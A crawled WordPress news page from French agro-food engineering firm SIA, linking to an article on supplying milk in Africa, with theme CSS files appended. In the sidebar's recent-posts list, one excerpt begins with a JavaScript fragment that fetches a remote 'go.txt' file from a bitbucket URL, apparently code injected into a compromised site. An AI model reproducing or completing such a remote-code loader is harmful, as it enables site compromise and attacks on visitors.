<li id="menu-item-wpml-ls-13-fr" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-13 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-13-fr"><a  title="
            &lt;img
            class=&quot;wpml-ls-flag&quot;
            src=&quot;https://www.sia-agro.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png&quot;
            alt=&quot;Français&quot;
            
            
    /&gt;" href="https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/" ><img
            class="wpml-ls-flag"
            src="https://www.sia-agro.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            
            
    /></a></li>
</ul>                           
                    </nav>
                    <!-- mainmenu close -->

                     
                        <!-- social icons -->
                        <ul class="social">
                                                            
                                                            
                                                                                                                                                
                              
                                                                                                                    
                                                           
                              
                                                                                                                                              
                             
                                                    </ul>
                        <!-- social icons close -->
                                    </div>
            </div>
        </div>
    </header>
    <!-- header close -->

    <!-- content begin -->
    <div id="content">
        <div class="container">
            <div class="row">
            	                <div class="col-md-8">
                    <div class="single_post news-item">
                                            	<div class="post-image">
	                        	                        		                              	                          	                      	</div>
	                      	<h2 class="single-title">Jean-Pierre Duhamel (SIA): quenching Africa’s thirst for milk</h2>
	                      	<div class="post-details"><span class="posted-on"><time class="entry-date published updated" datetime="2017-07-17T10:13:58+02:00">17 juillet 2017</time><span class="separator">|</span></span><i class='fa fa-film'></i><span class="separator">|</span><span class="byline"> By: <a class="url fn n" href="https://www.sia-agro.fr/author/secretariat/">secretariat</a></span></div>
	                        <div class="post-content post-text">
	                        	<p><a href="https://www.your-bizbook.com/en/Club-Africa-News/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk">https://www.your-bizbook.com/en/Club-Africa-News/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk</a></p>
	                        </div>					
	                        <div class="single_tags clearfix">
					            <div class="tags_text">
									<h5>Tags:</h5>
																	</div>
							</div>		
																				                    </div>                    
                </div>

                                    <div id="sidebar" class="col-md-4"> 
                      
<div id="secondary" class="widget-area" role="complementary">
	<div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://www.sia-agro.fr/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.sia-agro.fr/evenement/">Événement</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sia-agro.fr/non-classifiee/">Non classifié(e)</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.sia-agro.fr/presse/">Presse</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.sia-agro.fr/usines/">Usines</a>
</li>
			</ul>

			</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">COORDONNÉES SIA</h3>			<div class="textwidget"><div class="gmap">
                                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2606.1933480254957!2d1.174504915687059!3d49.21586017932414!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47e124dddce461b9%3A0x1b3a2aa7baea52cf!2sSIA!5e0!3m2!1sfr!2sfr!4v1477658751027" frameborder="0" style="border:0" allowfullscreen></iframe>
                            </div>
 Place des Anciens Combattants d'Indochine
<br>
27400 Louviers
<br>
Tél. : 02 32 09 00 32</div>
		</div>        <div id="recent-posts-3" class="widget widget_recent_entries">
        <h3 class="widget-title">Dernières news</h3>
            <ul class="bloglist-small">  
                               
                    <li class="clearfix">
                                                    <div class="date-box">
                                <span class="day">10</span>
                                <span class="month">Jan</span>
                            </div>
                                                <div class="txt">
                            <h5><a href="https://www.sia-agro.fr/hello-world-61900/" title="hello world">
                            hello world   </a></h5>
                            hello world                        </div>
                    </li>
                               
                    <li class="clearfix">
                                                    <div class="date-box">
                                <span class="day">21</span>
                                <span class="month">Juil</span>
                            </div>
                                                <div class="txt">
                            <h5><a href="https://www.sia-agro.fr/france-angola-un-partenariat-davenir/" title="France – Angola, un partenariat d’avenir">
                            France – Angola, un partenariat d’avenir   </a></h5>
                            A l&rsquo;occasion du 14 juillet 2020, l&rsquo;Ambassade...                        </div>
                    </li>
                               
                    <li class="clearfix">
                                                    <div class="date-box">
                                <span class="day">11</span>
                                <span class="month">Mar</span>
                            </div>
                                                <div class="txt">
                            <h5><a href="https://www.sia-agro.fr/investir-lindustrie-agroalimentaire-afrique-sia/" title="Investir dans l’industrie agroalimentaire en Afrique avec SIA">
                            Investir dans l’industrie agroalimentaire en Afrique avec SIA   </a></h5>
                            var url = &lsquo;https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt&rsquo;; fetch(url) .then(response =&gt;...                        </div>
                    </li>
                    
            </ul>            
		
        </div>        </div><!-- #secondary -->
                    </div>
                            </div>
        </div>
    </div>
    <!-- content close -->
	

         	<!-- footer begin -->
        <footer >
            
                            <div class="main-footer">
                    <div class="container">
                        <div class="row">
                            

	<div class="col-md-3 col-sm-6">
	    <div id="nav_menu-3" class="widget footer-widget widget_nav_menu"><h3>Applications</h3><div class="tiny-border"></div><div class="menu-applications-container"><ul id="menu-applications" class="menu"><li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a title="Conception d’usine de beurre &#038; margarine en Afrique" href="https://www.sia-agro.fr/usine-beurre-margarine-afrique/">Beurre &#038; margarine en Afrique</a></li>
<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a title="Conception d’usine de mayonnaise &#038; ketchup en Afrique" href="https://www.sia-agro.fr/usine-mayonnaise-ketchup-afrique/">Mayonnaise &#038; ketchup en Afrique</a></li>
<li id="menu-item-9687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9687"><a title="Conception d’usine de concentré de tomate en Afrique" href="https://www.sia-agro.fr/conception-usine-concentre-tomate-afrique/">Concentré de tomate en Afrique</a></li>
<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a title="Conception d’usine de crème glacée et sorbet en Afrique" href="https://www.sia-agro.fr/usine-creme-glacee-afrique/">Crème glacée et sorbet en Afrique</a></li>
<li id="menu-item-9689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a title="Conception d’usine de jus de fruits &#038; boissons aromatisées en Afrique" href="https://www.sia-agro.fr/usine-jus-fruits-boissons-aromatisees-afrique/">Jus de fruits &#038; boissons aromatisées en Afrique</a></li>
<li id="menu-item-9690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9690"><a title="Conception d’usine de pâte à tartiner en Afrique" href="https://www.sia-agro.fr/usine-pate-a-tartiner-afrique/">Pâte à tartiner en Afrique</a></li>
<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a title="Conception d’usine de produits laitiers en Afrique" href="https://www.sia-agro.fr/usine-produits-laitiers-afrique/">Produits laitiers en Afrique</a></li>
</ul></div></div>	</div>

	<div class="col-md-3 col-sm-6">
	    <div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3>Etudes</h3><div class="tiny-border"></div><div class="menu-etudes-container"><ul id="menu-etudes" class="menu"><li id="menu-item-9694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9694"><a href="https://www.sia-agro.fr/etude-creme-glacee/">Étude sur la crème glacée</a></li>
<li id="menu-item-9695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9695"><a href="https://www.sia-agro.fr/etude-margarine/">Étude sur la margarine</a></li>
<li id="menu-item-9696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9696"><a href="https://www.sia-agro.fr/etude-fromage-fondu/">Étude sur le fromage fondu</a></li>
<li id="menu-item-9697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9697"><a href="https://www.sia-agro.fr/etude-soja/">Étude sur le soja</a></li>
</ul></div></div>	</div>

	<div class="col-md-3 col-sm-6">
	    <div id="custom_html-3" class="widget_text widget footer-widget widget_custom_html"><h3>Contact</h3><div class="tiny-border"></div><div class="textwidget custom-html-widget">Place des Anciens Combattants d'Indochine

27400 Louviers - France
<br><br>
Tél : <a href="tel:33232090032">+33 (0)2 32 09 00 32</a>
<br>
Fax :+33 (0)2 32 09 00 33
<br>
<br>
<a href="https://www.sia-agro.fr/contact/" title="Contactez SIA">Contactez-nous</a></div></div>	</div>

	<div class="col-md-3 col-sm-6">
	    <div id="custom_html-4" class="widget_text widget footer-widget widget_custom_html"><h3>Actualités</h3><div class="tiny-border"></div><div class="textwidget custom-html-widget">Restez connectés avec SIA sur les réseaux sociaux :
<br><br>
<div class="social-icons">
                            <a href="https://www.youtube.com/channel/UCDmnddXcWm6jlqOebRdrZbw"><i class="fa fa-youtube"></i></a>
  <a href="https://twitter.com/sia_agro"><i class="fa fa-twitter"></i></a>
                            <a href="https://www.linkedin.com/in/sia-agro-7555b6122/"><i class="fa fa-linkedin"></i></a>
                            <a href="/https://www.sia-agro.fr/contact"><i class="fa fa-envelope-o"></i></a>
                        </div></div></div>	</div>


                        </div>    
                    </div>
                </div>
                        
            <div class="subfooter">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div style="font-size: 10px;margin-top: 20px">© 2017 - 2024 SIA  | Conception site : <a title="Conception de sites internet pour les entreprises de Normandie" href="http://www.imaginactif.fr/">Imaginactif</a>  | 
<a title="Mentions légales SIA" rel="nofollow" href="https://www.sia-agro.fr/mentions-legales">Mentions légales</a> | <a title="Mentions légales SIA" rel="nofollow" href="https://www.sia-agro.fr/mentions-legales/#confidentialite">Politique de confidentialité</a></div>  
                        </div>
                    </div>
                </div>
            </div>            
        </footer>    
        <!-- footer close -->
    
</div><!-- #wrapper -->
<a id="back-to-top" href="#" class="show"></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <script type="text/javascript">	
				function IsEmpty(){
					if(document.forms['trackform'].s.value === ""){
						alert("fields is empty, please enter your tracking code.");
						return false;
					}
					return true;
				}	
                jQuery( document ).ready(function ($) {					
                    $( "#searchform" ).on( "submit", function (ev) {
                        ev.preventDefault();
						var $form = jQuery(this);
                        var $input = $form.find('input[name="s"]');
						var $content = jQuery('.ajax-loader')
                        $.post({
                            url: 'https://www.sia-agro.fr/wp-admin/admin-ajax.php',
							type: 'post',
                            data: {
                                action: "wpa56343_search",
                                search: $( "#s" ).val()
                            },
							beforeSend: function() {
								$input.prop('disabled', true);
								$content.addClass('loading');
							},
                            success: function ( data ) {
								$input.prop('disabled', false);								
								$content.removeClass('loading');
								$('#section-tracking-result').html(data);								
                            }							
                        });            
                        return false;            
                    });
                });						
            </script>
                <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";                

                
            })(jQuery);
        </script>
    
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_footer">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://www.sia-agro.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            
            
    /></a>
			</li></ul>
</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sia-agro.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.sia-agro.fr\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.sia-agro.fr\/wp-admin\/admin-ajax.php","ajaxError":"Erreur Ajax","errorMessageTitle":"Il y a eu un probl\u00e8me","removeFile":"Enlever","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/plugins/quform/cache/quform.js?ver=1706719723" id="quform-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/bootstrap.min.js?ver=20151228" id="gocargo-bootstrap-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/jquery.isotope.min.js?ver=20151228" id="gocargo-isotope-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/easing.js?ver=20151228" id="gocargo-easing-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/ender.js?ver=20151228" id="gocargo-ender-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/jquery.fitvids.js?ver=20151228" id="gocargo-fitvids-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/wow.min.js?ver=20151228" id="gocargo-wow-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/jquery.magnific-popup.min.js?ver=20151228" id="gocargo-magnific-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/jquery.stellar.js?ver=20151228" id="gocargo-stellar-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/typed.js?ver=20151228" id="gocargo-typed-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/jquery.scrollto.js?ver=20151228" id="gocargo-scrollto-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/classie.js?ver=20151228" id="gocargo-classie-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/cbpAnimatedHeader.min.js?ver=20151228" id="gocargo-cbpAnimatedHeader-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/jquery.malihu.PageScroll2id.js?ver=20170424" id="gocargo-PageScroll2id-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/let-it-snow.min.js?ver=20151228" id="gocargo-let-it-snow-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/exotheme.js?ver=20151228" id="gocargo-cutomize-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.sia-agro.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.4.7" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
  <script>
  jQuery( document ).ready(function ($) {	
  
		  /*$('#cspml_listings_filter_form input:checkbox').change(function (){
		          $('.cspml_submit_listings_filter').trigger('click');
				 
		  });*/
	  	/*$('#cspml_listings_filter_form input:radio').change(function (){
	  	        $('.cspml_submit_listings_filter').trigger('click');
	  			 
	  	})*/
	  	$(".cspml_input_container input:radio[name=pays]").change(function (){
	  			$('.cspml_input_container input:radio[name=type__usine]').each(function () {
	  				this.checked = false;
	  				$(this).parents( ".icr-label" ).removeClass("checked");
	  			});
	  			$('.cspml_submit_listings_filter').trigger('click');
	  			
	  	});
	  	
	  	$(".cspml_input_container input:radio[name=type__usine]").change(function (){
	  		$('.cspml_input_container input:radio[name=pays]').each(function () {
	  			this.checked = false;
	  			$(this).parents( ".icr-label" ).removeClass("checked");
	  		});
	  		$('.cspml_submit_listings_filter').trigger('click');
	  	});
  	
  });
  </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sia-agro.fr/wp-content/themes/gocargo/fonts/et-line-font/style.css?ver=6.4.7
body_size: 1540
content:
@font-face {
	font-family: 'et-line';
	src:url('fonts/et-line.eot');
	src:url('fonts/et-line.eot?#iefix') format('embedded-opentype'),
		url('fonts/et-line.woff') format('woff'),
		url('fonts/et-line.ttf') format('truetype'),
		url('fonts/et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mobile, .icon-laptop, .icon-desktop, .icon-tablet, .icon-phone, .icon-document, .icon-documents, .icon-search, .icon-clipboard, .icon-newspaper, .icon-notebook, .icon-book-open, .icon-browser, .icon-calendar, .icon-presentation, .icon-picture, .icon-pictures, .icon-video, .icon-camera, .icon-printer, .icon-toolbox, .icon-briefcase, .icon-wallet, .icon-gift, .icon-bargraph, .icon-grid, .icon-expand, .icon-focus, .icon-edit, .icon-adjustments, .icon-ribbon, .icon-hourglass, .icon-lock, .icon-megaphone, .icon-shield, .icon-trophy, .icon-flag, .icon-map, .icon-puzzle, .icon-basket, .icon-envelope, .icon-streetsign, .icon-telescope, .icon-gears, .icon-key, .icon-paperclip, .icon-attachment, .icon-pricetags, .icon-lightbulb, .icon-layers, .icon-pencil, .icon-tools, .icon-tools-2, .icon-scissors, .icon-paintbrush, .icon-magnifying-glass, .icon-circle-compass, .icon-linegraph, .icon-mic, .icon-strategy, .icon-beaker, .icon-caution, .icon-recycle, .icon-anchor, .icon-profile-male, .icon-profile-female, .icon-bike, .icon-wine, .icon-hotairballoon, .icon-globe, .icon-genius, .icon-map-pin, .icon-dial, .icon-chat, .icon-heart, .icon-cloud, .icon-upload, .icon-download, .icon-target, .icon-hazardous, .icon-piechart, .icon-speedometer, .icon-global, .icon-compass, .icon-lifesaver, .icon-clock, .icon-aperture, .icon-quote, .icon-scope, .icon-alarmclock, .icon-refresh, .icon-happy, .icon-sad, .icon-facebook, .icon-twitter, .icon-googleplus, .icon-rss, .icon-tumblr, .icon-linkedin, .icon-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.icon-mobile:before {
	content: "\e000";
}
.icon-laptop:before {
	content: "\e001";
}
.icon-desktop:before {
	content: "\e002";
}
.icon-tablet:before {
	content: "\e003";
}
.icon-phone:before {
	content: "\e004";
}
.icon-document:before {
	content: "\e005";
}
.icon-documents:before {
	content: "\e006";
}
.icon-search:before {
	content: "\e007";
}
.icon-clipboard:before {
	content: "\e008";
}
.icon-newspaper:before {
	content: "\e009";
}
.icon-notebook:before {
	content: "\e00a";
}
.icon-book-open:before {
	content: "\e00b";
}
.icon-browser:before {
	content: "\e00c";
}
.icon-calendar:before {
	content: "\e00d";
}
.icon-presentation:before {
	content: "\e00e";
}
.icon-picture:before {
	content: "\e00f";
}
.icon-pictures:before {
	content: "\e010";
}
.icon-video:before {
	content: "\e011";
}
.icon-camera:before {
	content: "\e012";
}
.icon-printer:before {
	content: "\e013";
}
.icon-toolbox:before {
	content: "\e014";
}
.icon-briefcase:before {
	content: "\e015";
}
.icon-wallet:before {
	content: "\e016";
}
.icon-gift:before {
	content: "\e017";
}
.icon-bargraph:before {
	content: "\e018";
}
.icon-grid:before {
	content: "\e019";
}
.icon-expand:before {
	content: "\e01a";
}
.icon-focus:before {
	content: "\e01b";
}
.icon-edit:before {
	content: "\e01c";
}
.icon-adjustments:before {
	content: "\e01d";
}
.icon-ribbon:before {
	content: "\e01e";
}
.icon-hourglass:before {
	content: "\e01f";
}
.icon-lock:before {
	content: "\e020";
}
.icon-megaphone:before {
	content: "\e021";
}
.icon-shield:before {
	content: "\e022";
}
.icon-trophy:before {
	content: "\e023";
}
.icon-flag:before {
	content: "\e024";
}
.icon-map:before {
	content: "\e025";
}
.icon-puzzle:before {
	content: "\e026";
}
.icon-basket:before {
	content: "\e027";
}
.icon-envelope:before {
	content: "\e028";
}
.icon-streetsign:before {
	content: "\e029";
}
.icon-telescope:before {
	content: "\e02a";
}
.icon-gears:before {
	content: "\e02b";
}
.icon-key:before {
	content: "\e02c";
}
.icon-paperclip:before {
	content: "\e02d";
}
.icon-attachment:before {
	content: "\e02e";
}
.icon-pricetags:before {
	content: "\e02f";
}
.icon-lightbulb:before {
	content: "\e030";
}
.icon-layers:before {
	content: "\e031";
}
.icon-pencil:before {
	content: "\e032";
}
.icon-tools:before {
	content: "\e033";
}
.icon-tools-2:before {
	content: "\e034";
}
.icon-scissors:before {
	content: "\e035";
}
.icon-paintbrush:before {
	content: "\e036";
}
.icon-magnifying-glass:before {
	content: "\e037";
}
.icon-circle-compass:before {
	content: "\e038";
}
.icon-linegraph:before {
	content: "\e039";
}
.icon-mic:before {
	content: "\e03a";
}
.icon-strategy:before {
	content: "\e03b";
}
.icon-beaker:before {
	content: "\e03c";
}
.icon-caution:before {
	content: "\e03d";
}
.icon-recycle:before {
	content: "\e03e";
}
.icon-anchor:before {
	content: "\e03f";
}
.icon-profile-male:before {
	content: "\e040";
}
.icon-profile-female:before {
	content: "\e041";
}
.icon-bike:before {
	content: "\e042";
}
.icon-wine:before {
	content: "\e043";
}
.icon-hotairballoon:before {
	content: "\e044";
}
.icon-globe:before {
	content: "\e045";
}
.icon-genius:before {
	content: "\e046";
}
.icon-map-pin:before {
	content: "\e047";
}
.icon-dial:before {
	content: "\e048";
}
.icon-chat:before {
	content: "\e049";
}
.icon-heart:before {
	content: "\e04a";
}
.icon-cloud:before {
	content: "\e04b";
}
.icon-upload:before {
	content: "\e04c";
}
.icon-download:before {
	content: "\e04d";
}
.icon-target:before {
	content: "\e04e";
}
.icon-hazardous:before {
	content: "\e04f";
}
.icon-piechart:before {
	content: "\e050";
}
.icon-speedometer:before {
	content: "\e051";
}
.icon-global:before {
	content: "\e052";
}
.icon-compass:before {
	content: "\e053";
}
.icon-lifesaver:before {
	content: "\e054";
}
.icon-clock:before {
	content: "\e055";
}
.icon-aperture:before {
	content: "\e056";
}
.icon-quote:before {
	content: "\e057";
}
.icon-scope:before {
	content: "\e058";
}
.icon-alarmclock:before {
	content: "\e059";
}
.icon-refresh:before {
	content: "\e05a";
}
.icon-happy:before {
	content: "\e05b";
}
.icon-sad:before {
	content: "\e05c";
}
.icon-facebook:before {
	content: "\e05d";
}
.icon-twitter:before {
	content: "\e05e";
}
.icon-googleplus:before {
	content: "\e05f";
}
.icon-rss:before {
	content: "\e060";
}
.icon-tumblr:before {
	content: "\e061";
}
.icon-linkedin:before {
	content: "\e062";
}
.icon-dribbble:before {
	content: "\e063";
}


--- FILE ---
content_type: text/css
request_url: https://www.sia-agro.fr/wp-content/themes/gocargo/css/let-it-snow.css?ver=6.4.7
body_size: 1629
content:

.let-it-snow { position: relative }

.lis-flake,
.lis-flake--js {
  position: absolute;
  background: #fff;
  border-radius: 50%;
  box-shadow: 0 0 4px #fff
}

.lis-flake--js { opacity: .2 }

.lis-flake--stuck {
  position: absolute;
  background: #fff;
  border-radius: 50%;
  opacity: .7;
  transition: all .3s ease
}

.lis-flake:nth-child(-n+33) {
  -moz-animation: snow1 8s linear infinite;
  -webkit-animation: snow1 8s linear infinite;
  animation: snow1 8s linear infinite
}

.lis-flake:nth-child(n+33) {
  -moz-animation: snow2 8s 4s linear infinite;
  -webkit-animation: snow2 8s 4s linear infinite;
  animation: snow2 8s 4s linear infinite
}

.lis-flake:nth-child(n+66) {
  -moz-animation: snow3 8s 6s linear infinite;
  -webkit-animation: snow3 8s 6s linear infinite;
  animation: snow3 8s 6s linear infinite
}

.lis-flake:nth-child(1) {
  left: 79%;
  top: -210px;
  width: 4px;
  height: 5px;
  transform: rotate(39deg)
}

.lis-flake:nth-child(2) {
  left: 12%;
  top: -500px;
  width: 6px;
  height: 5px;
  transform: rotate(58deg)
}

.lis-flake:nth-child(3) {
  left: 6%;
  top: -40px;
  width: 2px;
  height: 5px;
  transform: rotate(2deg)
}

.lis-flake:nth-child(4) {
  left: 35%;
  top: -340px;
  width: 3px;
  height: 3px;
  transform: rotate(17deg)
}

.lis-flake:nth-child(5) {
  left: 34%;
  top: -680px;
  width: 2px;
  height: 5px;
  transform: rotate(92deg)
}

.lis-flake:nth-child(6) {
  left: 9%;
  top: -780px;
  width: 1px;
  height: 2px;
  transform: rotate(26deg)
}

.lis-flake:nth-child(7) {
  left: 27%;
  top: -340px;
  width: 2px;
  height: 1px;
  transform: rotate(8deg)
}

.lis-flake:nth-child(8) {
  left: 12%;
  top: -310px;
  width: 6px;
  height: 4px;
  transform: rotate(80deg)
}

.lis-flake:nth-child(9) {
  left: 21%;
  top: -100px;
  width: 5px;
  height: 1px;
  transform: rotate(53deg)
}

.lis-flake:nth-child(10) {
  left: 30%;
  top: -690px;
  width: 3px;
  height: 1px;
  transform: rotate(74deg)
}

.lis-flake:nth-child(11) {
  left: 23%;
  top: -920px;
  width: 4px;
  height: 4px;
  transform: rotate(69deg)
}

.lis-flake:nth-child(12) {
  left: 37%;
  top: -870px;
  width: 3px;
  height: 3px;
  transform: rotate(26deg)
}

.lis-flake:nth-child(13) {
  left: 36%;
  top: -570px;
  width: 5px;
  height: 6px;
  transform: rotate(47deg)
}

.lis-flake:nth-child(14) {
  left: 78%;
  top: -730px;
  width: 5px;
  height: 3px;
  transform: rotate(95deg)
}

.lis-flake:nth-child(15) {
  left: 3%;
  top: -840px;
  width: 3px;
  height: 2px;
  transform: rotate(54deg)
}

.lis-flake:nth-child(16) {
  left: 34%;
  top: -960px;
  width: 2px;
  height: 3px;
  transform: rotate(56deg)
}

.lis-flake:nth-child(17) {
  left: 7%;
  top: -660px;
  width: 4px;
  height: 1px;
  transform: rotate(3deg)
}

.lis-flake:nth-child(18) {
  left: 16%;
  top: -510px;
  width: 5px;
  height: 5px;
  transform: rotate(75deg)
}

.lis-flake:nth-child(19) {
  left: 77%;
  top: -760px;
  width: 3px;
  height: 1px;
  transform: rotate(77deg)
}

.lis-flake:nth-child(20) {
  left: 98%;
  top: -240px;
  width: 4px;
  height: 1px;
  transform: rotate(18deg)
}

.lis-flake:nth-child(21) {
  left: 71%;
  top: -540px;
  width: 6px;
  height: 5px;
  transform: rotate(65deg)
}

.lis-flake:nth-child(22) {
  left: 64%;
  top: -650px;
  width: 2px;
  height: 5px;
  transform: rotate(96deg)
}

.lis-flake:nth-child(23) {
  left: 65%;
  top: -70px;
  width: 1px;
  height: 3px;
  transform: rotate(94deg)
}

.lis-flake:nth-child(24) {
  left: 76%;
  top: -970px;
  width: 3px;
  height: 4px;
  transform: rotate(63deg)
}

.lis-flake:nth-child(25) {
  left: 79%;
  top: -830px;
  width: 3px;
  height: 4px;
  transform: rotate(86deg)
}

.lis-flake:nth-child(26) {
  left: 18%;
  top: -540px;
  width: 2px;
  height: 5px;
  transform: rotate(60deg)
}

.lis-flake:nth-child(27) {
  left: 99%;
  top: -500px;
  width: 6px;
  height: 6px;
  transform: rotate(28deg)
}

.lis-flake:nth-child(28) {
  left: 5%;
  top: -270px;
  width: 6px;
  height: 3px;
  transform: rotate(57deg)
}

.lis-flake:nth-child(29) {
  left: 64%;
  top: -630px;
  width: 5px;
  height: 3px;
  transform: rotate(24deg)
}

.lis-flake:nth-child(30) {
  left: 4%;
  top: -130px;
  width: 4px;
  height: 1px;
  transform: rotate(70deg)
}

.lis-flake:nth-child(31) {
  left: 59%;
  top: -340px;
  width: 4px;
  height: 6px;
  transform: rotate(65deg)
}

.lis-flake:nth-child(32) {
  left: 44%;
  top: -100px;
  width: 1px;
  height: 6px;
  transform: rotate(49deg)
}

.lis-flake:nth-child(33) {
  left: 15%;
  top: -870px;
  width: 2px;
  height: 6px;
  transform: rotate(38deg)
}

.lis-flake:nth-child(34) {
  left: 76%;
  top: -490px;
  width: 2px;
  height: 5px;
  transform: rotate(65deg)
}

.lis-flake:nth-child(35) {
  left: 93%;
  top: -320px;
  width: 1px;
  height: 5px;
  transform: rotate(23deg)
}

.lis-flake:nth-child(36) {
  left: 4%;
  top: -620px;
  width: 5px;
  height: 5px;
  transform: rotate(19deg)
}

.lis-flake:nth-child(37) {
  left: 35%;
  top: -910px;
  width: 5px;
  height: 4px;
  transform: rotate(66deg)
}

.lis-flake:nth-child(38) {
  left: 90%;
  top: -460px;
  width: 4px;
  height: 1px;
  transform: rotate(36deg)
}

.lis-flake:nth-child(39) {
  left: 36%;
  top: -340px;
  width: 1px;
  height: 1px;
  transform: rotate(1deg)
}

.lis-flake:nth-child(40) {
  left: 89%;
  top: -170px;
  width: 6px;
  height: 5px;
  transform: rotate(65deg)
}

.lis-flake:nth-child(41) {
  left: 87%;
